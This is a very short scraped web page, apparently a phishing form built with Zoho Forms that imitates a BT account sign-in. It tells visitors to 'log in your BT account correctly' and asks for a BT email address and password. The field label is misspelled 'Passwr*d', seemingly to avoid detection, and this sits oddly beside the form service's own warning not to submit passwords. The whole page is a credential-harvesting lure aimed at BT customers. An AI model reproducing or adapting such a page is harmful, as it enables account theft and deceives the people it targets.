 LOG IN YOUR BT ACCOUNT CORRECTLY
Sign In now:
BT Email address *
Passwr*d *
SUBMIT
Do not submit confidential information such as credit card details, Mobile and ATM PINs, account passwords, etc. Report Abuse
ZOHO Forms